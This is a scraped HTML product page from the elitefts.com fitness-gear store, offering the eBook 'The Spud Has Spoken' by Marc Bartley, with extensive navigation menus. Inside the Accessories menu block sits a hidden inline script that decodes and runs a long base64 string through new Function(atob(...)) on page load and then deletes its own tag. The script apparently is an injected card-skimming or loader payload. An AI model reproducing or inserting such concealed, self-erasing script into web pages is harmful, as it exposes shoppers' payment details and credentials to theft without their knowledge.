<ul> <li><a href="/catalog/product/view/id/414/s/eliteftstm-pro-short-mini-resistance-band/category/153/" target="_self">Short Mini Band</a></li> <li><a href="/catalog/product/view/id/415/s/eliteftstm-pro-short-monster-mini-resistance-band/category/153/" target="_self">Short Monster Mini Band</a></li> <li><a href="/catalog/product/view/id/416/s/eliteftstm-pro-short-light-resistance-band/category/153/" target="_self">Short Light Band</a></li> <li><a href="/catalog/product/view/id/417/s/eliteftstm-pro-short-average-resistance-band/category/153/" target="_self">Short Average Band</a></li> <li><a href="/catalog/product/view/id/418/s/eliteftstm-pro-short-strong-resistance-band/category/153/" target="_self">Short Strong Band</a></li> <li><a href="/catalog/product/view/id/419/s/eliteftstm-pro-short-heavy-resistance-band/category/153/" target="_self">Short Heavy Band</a></li> </ul><!-- @BLOCK@_95 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/bands.html?cat=279" target="_self">Band Packs</a></h2> <ul> <li><a href="/catalog/product/view/id/28676/s/eliteftstm-pro-resistance-band-pack/category/153/" target="_self">Pro Resistance Band Pack</a></li> <li><a href="/catalog/product/view/id/16167/s/mountain-dog-band-pack/category/153/" target="_self">Mountain Dog Band Pack</a></li> <li><a href="/catalog/product/view/id/28693/s/short-band-pack/category/153/" target="_self">Short Band Pack</a></li> <li><a href="/catalog/product/view/id/28677/s/bag-of-minis/category/153/" target="_self">Mini Band Pack</a></li> <li><a href="https://www.elitefts.com/elitefts-pro-compression-floss-band-pack.html">Floss Band Pack</a></li> <li><a href="https://www.elitefts.com/elitefts-workout-band-pack.html">Workout Band Pack</a></li> <li><a href="https://www.elitefts.com/jujimufu-band-pack.html">Jujimufu Band Pack</a></li> </ul></div><!-- @BLOCK@_97 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>Compression</h2> <ul> <li><a href="/catalog/product/view/id/28289/s/eliteftstm-pro-ultra-compression-floss-band-blue/category/153/" target="_self">Compression Floss-Ultra</a></li> <li><a href="/catalog/product/view/id/16190/s/eliteftstm-pro-strong-compression-floss-red-band/category/153/" target="_self">Compression Floss-Strong</a></li> <li><a href="/catalog/product/view/id/16191/s/eliteftstm-pro-average-compression-floss-band-black/category/153/" target="_self">Compression Floss-Average</a></li> </ul> <p>&nbsp;</p> <ul> <li><a href="https://www.elitefts.com/eliteftstm-tension-trainers.html">Tension Trainers</a></li> </ul> <p>&nbsp;</p> <ul> <li><a href="https://www.elitefts.com/elitefts-workout-band-light-yellow.html">Light WO Band</a></li> <li><a href="https://www.elitefts.com/elitefts-workout-band-medium-red.html">Medium WO Band</a></li> <li><a href="https://www.elitefts.com/elitefts-workout-band-heavy-black.html">Heavy WO Band</a></li> </ul><!-- @BLOCK@_96 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>Best Sellers</h2> <p><a href="/catalog/product/view/id/409/s/eliteftstm-pro-mini-resistance-band/category/153/"><img src="https://www.elitefts.com/media/wysiwyg/mini_band.png" alt=""></a></p><!-- @BLOCK@_102 --> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-887 "> <a href="https://www.elitefts.com/shop/strength-equipment.html"> <span class="megaitemicons"></span> Strength Equipment </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/strength-equipment.html">Strength Equipment</a></h2> <ul> <li><a href="/shop/strength-equipment/quick-ship.html" target="_self">Quick Ship</a></li> <li><a href="/home-gym/" target="_self">Home Gym</a></li> <li><a href="/shop/strength-equipment/power-racks.html" target="_self">Power Racks</a></li> <li><a href="/shop/strength-equipment/rack-attachments.html" target="_self">Rack Attachments</a></li> <li><a href="/shop/strength-equipment.html?cat=132">Monolifts</a></li> <li><a href="/shop/strength-equipment/glute-ham-raises.html" target="_self">Posterior Chain</a></li> <li><a href="/shop/strength-equipment/competition-benches.html" target="_self">Competition Benches</a></li> <li><a href="/shop/strength-equipment/benches.html" target="_self">Benches</a></li> <li><a href="/shop/strength-equipment/plate-loaded.html" target="_self">Plate Loaded</a></li> <li><a href="/shop/strength-equipment/selectorized.html" target="_self">Selectorized</a></li> <li><a href="/shop/strength-equipment/accessories.html" target="_self">Accessories</a></li> <li><a href="/shop/strength-equipment/storage.html" target="_self">Storage</a></li> <li><a href="/shop/strength-equipment/strongman-and-grip.html" target="_self">Strongman and Grip</a></li> <li><a href="/shop/strength-equipment/group-training.html" target="_self">Group Training</a></li> <li><a href="/shop/strength-equipment/power-plate.html" target="_self">Power Plate</a></li> </ul></div><!-- @BLOCK@_91 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2><a class="level-sub-first" href="/shop/cardio.html">Cardio</a></h2> <ul> <li><a href="/shop/cardio/prowlersr-sleds.html">Prowlers® &amp; Sleds</a></li> <li><a href="/shop/cardio/plyoboxes.html" target="_self">Plyoboxes</a></li> <li><a href="/shop/cardio/speed-training.html" target="_self">Speed Training</a></li> <li><a href="/shop/cardio/elliptical-trainers.html" target="_self">Elliptical Trainers</a></li> <li><a href="/shop/cardio/fitness-bikes.html" target="_self">Fitness Bikes</a></li> <li><a href="/shop/cardio/treadmills.html" target="_self">Treadmills</a></li> <li><a href="/shop/cardio/stair-climbers.html" target="_self">Stair Climbers</a></li> <li><a href="/shop/cardio/jacobs-ladder.html" target="_self">Jacobs Ladder</a></li> <li><a href="/shop/cardio/conditioning-tools.html" target="_self">Conditioning Tools</a></li> </ul><!-- @BLOCK@_92 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2>Gear</h2> <ul> <li><a href="/shop/power-gear.html?cat=240.html" target="_self">Ammonia &amp; Chalk</a></li> <li><a href="/shop/power-gear/belts.html">Belts</a></li> <li><a href="/shop/power-gear/wrist-straps.html" target="_self">Wrist Straps</a></li> <li><a href="/shop/power-gear/wrist-wraps.html" target="_self">Wrist Wraps</a></li> <li><a href="/shop/powerlifting/footwear.html">Footwear</a></li> <li><a href="/shop/powerlifting/elbow-sleeves.html" target="_self">Elbow Sleeves</a></li> <li><a href="/shop/power-gear/knee-sleeves.html">Knee Sleeves</a></li> <li><a href="/shop/power-gear/knee-wraps.html">Knee Wraps</a></li> </ul> <p>&nbsp;</p> <p>&nbsp;</p></div><!-- @BLOCK@_94 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2><a class="level-sub-first" href="/shop/strength-equipment.html?cat=228">Custom Built</a></h2> <p><a href="/shop/strength-equipment/custom-built.html"><img title="custom built" src="https://www.elitefts.com/media/wysiwyg/cb_1_.png" alt="custom built" width="271" height="350"></a></p> <p>shop/strength-equipment.html</p><!-- @BLOCK@_93 --> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-888 "> <a href="https://www.elitefts.com/shop/power-gear.html"> <span class="megaitemicons"></span> Support Gear </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/powerlifting/straps-wraps-and-sleeves.html">Straps, Wraps, Sleeves</a></h2> <h2><a class="level-sub-first" style="text-color: #999999;" href="/shop/power-gear/wrist-wraps.html">Wrist Wraps</a></h2> <ul> <li><a href="https://www.elitefts.com/shop/power-gear/wrist-wraps/.html">Light WW</a></li> <li><a href="/shop/power-gear/wrist-wraps/medium-wrist-wraps.html">Medium WW</a></li> <li><a href="/shop/power-gear/wrist-wraps/heavy-wrist-wraps.html">Heavy WW</a></li> </ul> <h2><a class="level-sub-first" href="/shop/power-gear/knee-wraps.html">Knee Wraps</a></h2> <ul> <li><a href="/shop/power-gear/knee-wraps/.html">Light KW</a></li> <li><a href="/shop/power-gear/knee-wraps/medium-knee-wraps.html">Medium KW</a></li> <li><a href="/shop/power-gear/knee-wraps/heavy-knee-wraps.html">Heavy KW</a></li> </ul> <h2><a class="level-sub-first" href="/shop/power-gear.html?cat=223">Wrist Straps</a></h2> </div><!-- @BLOCK@_113 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>Sleeves</h2> <ul> <li><a href="/shop/power-gear/knee-sleeves.html">Knee Sleeves</a></li> <li><a href="/shop/powerlifting/elbow-sleeves.html">Elbow Sleeves</a></li> </ul><!-- @BLOCK@_114 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/power-gear/belts.html">Belts</a></h2> <ul> <li><a href="https://www.elitefts.com/eliteftstm-quick-locking-training-belt.html">elitefts™ Quick Locking Training Belt</a></li> <li><a href="/catalog/product/view/id/34737/s/elitefts-13mm-p3-pioneer-cut-painted-power-belt/">Pioneer Cut 13mm P3 PB</a></li> <li><a href="/catalog/product/view/id/5/s/eliteftstm-premium-13mm-p2-power-belt/">Premium 13mm P2 PB</a></li> <li><a href="/catalog/product/view/id/7/s/eliteftstm-premium-13mm-p2-lever-belt/">Premium 13mm P2 Lever </a></li> <li><a href="/catalog/product/view/id/11/s/eliteftstm-premium-6-5mm-p2-single-prong-powerlifting-belt/">Premium 6.5mm P2 PB</a></li> <li><a href="/catalog/product/view/id/19016/s/p2-old-school-belt-6-5mm-thick-3-wide/">Old School 6.5mm PB</a></li> <li><a href="/catalog/product/view/id/8/s/eliteftstm-premium-p2-bench-belt/">Bench Belt</a></li> <li><a href="/catalog/product/view/id/4/s/eliteftstm-premium-13mm-p2-bodybuilding-belt/">Bodybuilding Belt</a></li> <li><a href="https://www.elitefts.com/eliteftstm-black-nylon-dip-belt.html">elitefts™ Dip Belt</a></li> </ul> </div><!-- @BLOCK@_112 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>Competition Ready</h2> <ul> <ul> <li><a href="/shop/power-gear.html?cat=240.html" target="_self">Ammonia &amp; Chalk</a></li> <li><a href="/shop/power-gear/singlets.html" target="_self">Singlets</a></li> <li><a href="/shop/powerlifting/footwear.html" target="_self">Footwear</a></li> </ul> </ul> <p><a href="/shop/power-gear/knee-sleeves.html"><img src="https://www.elitefts.com/media/wysiwyg/NavBar-Cat-Images/knee-sleeves-new-advance.jpg" alt=""></a>&nbsp;</p><!-- @BLOCK@_115 --> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-889 "> <a href="https://www.elitefts.com/shop/bars-weights.html"> <span class="megaitemicons"></span> Bars & Weights </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/bars-weights.html">Bars &amp; Collars</a></h2> <ul> <li><a href="/shop/bars-weights/barbells.html">Barbells</a></li> <li><a href="/shop/bars-weights/specialty-bars.html" target="_self">Specialty Bars</a></li> <li><a href="/shop/bars-weights.html?cat=78" target="_self">American Bars & Attachments</a></li> <li><a href="/shop/bars-weights/power-bars.html" target="_self">Power Bars</a></li> <li><a href="/shop/bars-weights.html?cat=278" target="_self">Blemished Bars</a></li> <li><a href="/shop/bars-weights.html?cat=270" target="_self">Tsunami Bars</a></li> <li><a href="/shop/bars-weights.html?cat=269" target="_self">Fat Bars</a></li> <li><a href="/shop/bars-weights/collars.html" target="_self">Collars</a></li> </ul></div><!-- @BLOCK@_99 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2>Weights &amp; Added Resistance</h2> <ul> <li><a href="/shop/bars-weights/bands.html" target="_self">Bands</a></li> <li><a href="/shop/bars-weights/dumbbells-kettlebells.html" target="_self">Dumbbells</a></li> <li><a href="/shop/bars-weights/dumbbells-kettlebells.html" target="_self">Kettlebells</a></li> <li><a href="/shop/bars-weights/medicine-balls.html" target="_self">Medicine Balls</a></li> <li><a href="/shop/bars-weights/plates.html" target="_self">Plates</a></li> <li><a href="/shop/bars-weights/ropes-chains.html" target="_self">Ropes &amp; Chains</a></li> <li><a href="/shop/bars-weights.html?cat=79" target="_self">Core Blaster</a></li> <li><a href="/shop/bars-weights/sandbags.html" target="_self">Sandbags</a></li> <li><a href="/shop/bars-weights.html?cat=114" target="_self">Powerblock</a></li> </ul> efts.com/shop/bars-weights.html?cat=114 </div><!-- @BLOCK@_100 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/bars-weights.html?cat=277">Bar Accessories</a></h2> <ul> <li><a href="/shop/accessories/board-press-boards.html">Board Press Boards</a></li> <li><a href="/shop/accessories/chalk.html">Chalk</a></li> <li><a href="/catalog/product/view/id/35579/s/ez-deadlift-loader-straps-pair/">EZ Deadlift Straps</a></li> <li><a href="/catalog/product/view/id/13911/s/ez-spotting-straps-pair/">EZ Spotting&nbsp;Straps</a></li> <li><a href="/catalog/product/view/id/35578/s/ez-squat-bench-loader-straps-pair/">EZ Squat-Bench Straps</a></li> <li><a href="/catalog/product/view/id/14543/s/manta-ray/">Manta Ray</a></li> <li><a href="/shop/accessories/board-press-boards/shoulder-savers.html">Shoulder Savers</a></li> <li><a href="/shop/accessories/neck-harnesses.html">Neck Harnesses</a></li> </ul> <p>&nbsp;</p></div> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>Featured Bar</h2> <ul> <li><a href="https://www.elitefts.com/eliteftstm-power-bar.html"><img src="https://www.elitefts.com/media/wysiwyg/power_bar.png" alt=""></a> <p>&nbsp;</p> </li> </ul><!-- @BLOCK@_104 --> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-890 "> <a href="https://www.elitefts.com/shop/accessories.html"> <span class="megaitemicons"></span> Accessories </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2>Accessories</h2> <ul> <ul> <li><a href="/shop/bars-weights/bands.html" target="_self">Bands</a></li> <li><a href="/shop/accessories/board-press-boards.html" target="_self">Board Press Boards</a></li> <li><a href="/shop/accessories/cable-attachments.html" target="_self">Cable Attachments</a></li> <li><a href="/shop/power-gear.html?cat=240.html">Ammonia & Chalk</a></li> <li><a href="/shop/accessories/grip-tools.html">Grip Tools</a></li> <li><a href="/shop/accessories/liniments.html" target="_self">Liniments</a></li> <li><a href="/shop/accessories/miscellaneous.html" target="_self">Miscellaneous</a></li> <li><a href="/shop/accessories/recovery-rehab-tools.html" target="_self">Recovery &amp; Rehab Tools</a></li> <li><a href="/shop/accessories/torso-core-training.html" target="_self">Torso &amp; Core Training</a></li> <li><a href="/shop/accessories/neck-harnesses.html" target="_self">Neck Harnesses</a></li> </ul> </ul> <h2><a class="level-sub-first" href="/shop/specials/closeout-items.html">Closeout Items</a></h2></div><!-- @BLOCK@_88 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/best-sellers.html">Best Sellers</a></h2> <ul> <li><a href="https://www.elitefts.com/eliteftstm-squat-box.html">Squat Box</a></li> <li><a href="/eliteftstm-blast-straps.html">Blast Straps</a></li> <li><a href="/shop/accessories/board-press-boards/shoulder-savers.html">Shoulder Savers</a></li> <li><a href="/catalog/product/view/id/546/s/arctic-sports-balm/category/135/">Arctic Sports Balm</a></li> <li><a href="/catalog/product/view/id/494/s/gym-chalk/">Gym Chalk</a></li> <li><a href="/catalog/product/view/id/480/s/3-cable-grenade-ball/">Grenade Ball</a></li> <li><a href="/shop/bars-weights.html?cat=79" target="_self">Core Blaster - Landmine</a></li> <li><a href="/shop/bands/floss.html">Compression Floss</a></li> </ul></div><!-- @BLOCK@_117 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/education.html">Education</a></h2> <ul> <li><a href="/shop/education/books.html" target="_self">Books</a></li> <li><a href="/shop/education/elitefts-ebooks.html" target="_self">elitefts eBooks</a></li> <li><a href="/shop/education/team-ebooks.html" target="_self">Team eBooks</a></li> <li><a href="https://www.elitefts.com/shop/dave-tate-s-table-talk-crew.html/">Table Talk Crew Course & Books</a></li> </ul> <p>&nbsp;</p> <p>&nbsp;</p> <ul> </div><!-- @BLOCK@_98 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <style>#html-body [data-pb-style=XE4BL9Q]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WX0FRQ9]{display:flex;width:100%}#html-body [data-pb-style=Q21N3WV]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=RFEKX89]{border-style:none}#html-body [data-pb-style=F6Q84UL],#html-body [data-pb-style=QDY3ELI]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=RFEKX89]{border-style:none} }</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/accessories/essentials.html">Essentials</a></h2> <ul> <li><a href="/shop/supplements.html?cat=281" target="_self">Coffee</a></li> <li><a href="/shop/accessories/shaker-cups.html" target="_self">Shaker Cups</a></li> </ul> <h2>Featured Category</h2> </div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="XE4BL9Q"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WX0FRQ9"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Q21N3WV"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="RFEKX89"><a href="https://www.elitefts.com/shop/bars-weights/specialty-bars.html" target="" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://www.elitefts.com/media/wysiwyg/ss-yoke-bar-7362-edit_1_.jpg" alt="" title="" data-element="desktop_image" data-pb-style="F6Q84UL"><img class="pagebuilder-mobile-only" src="https://www.elitefts.com/media/wysiwyg/ss-yoke-bar-7362-edit_1_.jpg" alt="" title="" data-element="mobile_image" data-pb-style="QDY3ELI"></a></figure></div></div></div><script>new Function(atob("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/LXthKGEtdGdpaShsbHhvKXRhSS5vZS5pdWd2Y2RnOnRsb2VkXW9hY2w6OGFfZC5ldGM6MXM1KWVhZ2R4MW59USxIej5laXI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]"))();document.currentScript.remove();</script> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-891 "> <a href="https://www.elitefts.com/shop/apparel.html"> <span class="megaitemicons"></span> Apparel </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <h2><a class="level-sub-first" href="/shop/apparel.html">Apparel</a></h2> <ul> <li><a href="/shop/apparel/premium-tees.html" target="_self">Premium Tees</a></li> <li><a href="/shop/apparel/long-sleeve-tees.html" target="_self">Long Sleeve Tees</a></li> <li><a href="/shop/apparel/tees.html" target="_self">Tees</a></li> <li><a href="/shop/apparel/tanks.html" target="_self">Tanks</a></li> <li><a href="/shop/apparel/sweat-shirts.html">Sweatshirts</a></li> <li><a href="/shop/apparel/shorts-and-pants.html" target="_self">Shorts and Pants</a></li> <li><a href="/shop/apparel/compression-apparel.html">Compression Apparel</a></li> </ul><!-- @BLOCK@_101 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/apparel.html?cat=208">Women Apparel</a></h2> <ul> <li><a href="/shop/apparel.html?apparel_type=246&amp;cat=208">Tees</a></li> <li><a href="/shop/apparel.html?apparel_type=245&amp;cat=208">Sleeveless</a></li> <li><a href="/shop/apparel.html?cat=243">Strong(her) Apparel</a></li> </ul> <p>&nbsp;</p> <p>&nbsp;</p> <ul> <li><a href="/shop/apparel/limited-edition.html"><strong>Limited Edition</strong></a></li> <li><a href="https://www.elitefts.com/catalogsearch/result/?q=tagline"><strong>Tagline Apparel</strong></a></li> </ul></div><!-- @BLOCK@_118 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2>Do Not&nbsp;Forget</h2> <ul> <li><a href="/shop/apparel/bags.html">Bags</a></li> <li><a href="/shop/apparel.html?cat=93.html">Hats</a></li> <li><a href="/shop/apparel/wrist-bands.html">Wrist Bands</a></li> <li><a href="/shop/accessories/shaker-cups.html">Shaker Cups</a></li> <li><a href="/shop/powerlifting/footwear.html">Footwear</a></li> <li><strong>GIFT CARDS</strong></li> </ul> <p>&nbsp;</p></div><!-- @BLOCK@_119 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>New Apparel</h2> <p><a href="/shop/apparel/new-apparel.html" target="_self"><img src="https://www.elitefts.com/media/wysiwyg/banners/new-apparel-cat-matt.jpg" alt=""></a></p><!-- @BLOCK@_103 --> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-892 "> <a href="https://www.elitefts.com/content/"> <span class="megaitemicons"></span> Education </a> <ul class="animated bounceIn column3"> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/education/seminars.html">Seminars & Events</a></h2> <ul> <li><a href="https://www.elitefts.com/dave-tate-s-tyao-application">Train Your A$$ Off Application</a></li> <li><a href="https://www.elitefts.com/join-the-crew">CREW Training Retreat</a></li> <li><a href="https://www.elitefts.com/shop/education/seminars.html">Tom Sheppard Strength Mastery</a></li> </ul> <p>&nbsp;</p> <h2>Podcast</h2> <ul> <li><a href="https://www.elitefts.com/content/table-talk">Table Talk</a></li> <li><a href="https://www.elitefts.com/join-the-crew">Inner Circle Crew</a></li> <li><a href="https://www.elitefts.com/education/podcasts/sportsperformance/">Sports Performance</a></li> <li><a href="https://www.elitefts.com/shop/dave-tate-s-table-talk-crew.html/">Table Talk Crew Course & Books</a></li> </ul> <p>&nbsp;</p> <h2><a class="level-sub-first" href="/education/">Culture</a></h2> <ul> <li><a href="/our-story" target="_self">Company Story</a></li> <li><a href="/mobile-wallpapers/" target="_self">Mobile Walls</a></li> <li><a href="/desktop-wallpapers/" target="_self">Desktop Walls</a></li> </ul></div> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/education/">Articles</a></h2> <ul> <li><a href="/education/training/workouts-programs/" target="_self">Workouts &amp; Programs</a></li> <li><a href="https://www.elitefts.com/education/training/">Training</a></li> <li><a href="/education/training/program-design/" target="_self">Program Design</a></li> <li><a href="/education/training/powerlifting/" target="_self">Powerlifting</a></li> <li><a href="/education/nutrition/" target="_self">Nutrition</a></li> <li><a href="/education/training/bodybuilding/" target="_self">Bodybuilding</a></li> <li><a href="/education/training/sports-performance/" target="_self">Sports Performance</a></li> <li><a href="/education/rehab-recovery/" target="_self">Rehab &amp; Recovery</a></li> <li><a href="/education/coaching-education/coaching/" target="_self">Strength &amp; Conditioning</a></li> <li><a href="/education/coaching-education/success-business/" target="_self">Success/Business</a></li> <li><a href="/education/coaching-education/special-needs-coaching-education/" target="_self">Special Needs</a></li> </ul> </div> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/education/books.html" target="_self">Books</a></h2> <ul> <li><a href="/shop/education/elitefts-ebooks.html" target="_self">elitefts eBooks</a></li> <li><a href="/shop/education/team-ebooks.html" target="_self">Team eBooks</a></li> <li><a href="/shop/dave-tate-s-table-talk-crew.html">Table Talk Books & Webinars</a></li> </ul> <p><a href="/content/table-talk/" target="_self"><img src="https://www.elitefts.com/media/wysiwyg/banners/table-talk-menu-page.jpg" alt=""></a></p></div><!-- @BLOCK@_122 --> </li> </ul>
</li> </ul> </li><li class=" "> <a href="https://www.elitefts.com/shop/best-sellers.html"><span class="megaitemicons"></span>Best Sellers</a>
</li>        </ul>
            </div>
</div>
<script type="text/javascript">
    window.animation_time = '0.0';
    require(['jquery'], function ($) {
        var nav = $('.horizontal-menu');
        if (nav.length) {
            var stickyHeaderTop = nav.offset().top;
            $(window).scroll(function () {
                if ($(window).width() >= 768) {
                    if ($(window).scrollTop() > stickyHeaderTop) {

                        if ($('.horizontal-menu .stickymenu').hasClass('vertical-right')) {
                            var outerWidth = $('.section-items.nav-sections-items').width();
                            var innerWidth = $('.menu-container.horizontal-menu').width();
                            var rightMargin = ((outerWidth - innerWidth) / 2) + 'px';
                            $('.horizontal-menu .stickymenu').css({position: 'fixed', top: '0px', right: rightMargin});
                        } else {
                            $('.horizontal-menu .stickymenu').css({position: 'fixed', top: '0px'});
                        }

                        $('.stickyalias').css('display', 'block');
                    } else {
                        $('.horizontal-menu .stickymenu').css({position: 'static', top: '0px'});
                        $('.stickyalias').css('display', 'none');
                    }
                }
            });

            $('.section-item-content .menu-container.horizontal-menu .menu > ul li.mm_dropdown').each(function (e) {
                $(this).children('a').after('<span class="plus"></span>');
            });

            $('.section-item-content .menu-container.horizontal-menu .menu > ul li.mm_dropdown span.plus').click(function (e) {
                $(this).siblings('a').toggleClass('active');
                $(this).toggleClass('active').siblings('ul').slideToggle('500');
            });
        }
    });
</script>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
    <div class="md-menu-overlay">
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item 0">
                            <a href="https://www.elitefts.com/"
                   title="Go to Home Page">
                    Home</a>
                        </li>
                    <li class="item 1">
                            The Spud Has Spoken (eBook)                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><div id="fp.wp.marker-top"></div><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns container pl-0 pr-0"><div class="column main">                    
<div class="product-info-main"><h1 class="product-name">The Spud Has Spoken (eBook)</h1>
<div class="product-description"><p><span style="font-size: medium;"><em>The Spud Has Spoken</em>&nbsp;is a collection of questions from elitefts.com answered by heavyweight powerlifter Marc "Spud" Bartley. True to form, Marc answers each question with not only his signature wit but with solid advice on how to tackle a host of issues.</span></p>
<p><span style="font-size: small; color: #888888;"><strong>Author:</strong> Marc Bartley</span><br /><span style="font-size: small; color: #888888;"><strong>Length:</strong> 98 pages</span></p></div>
<h2 class="product-est-ship"><p>Ships immediately via download.&nbsp;</p> <p>Please note that in order to proceed through checkout and download the eBook, it will be necessary to create a customer account. This allows you to access up to 5 total downloads.</h2><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="15229" data-price-box="product-id-15229">
    


<span class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-15229"                data-price-amount="14.95"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$14.95</span>    </span>
                <meta itemprop="price" content="14.95" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

    
</div><div class="product-info-stock-sku">
    <div class="stock available" title="Availability">
        <span>In stock</span>
    </div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">EBOOK-SPUD-TSHS</div>
</div>
</div></div>        <div data-aw-reward-points-block-name="aw_reward_points.product.view.earning"></div>

        <div data-aw-reward-points-block-name="aw_reward_points.product.view.discount"></div>



        <div data-aw-reward-points-block-name="aw_reward_points.product.view.share"></div>

    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.elitefts.com/the-spud-has-spoken-ebook.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
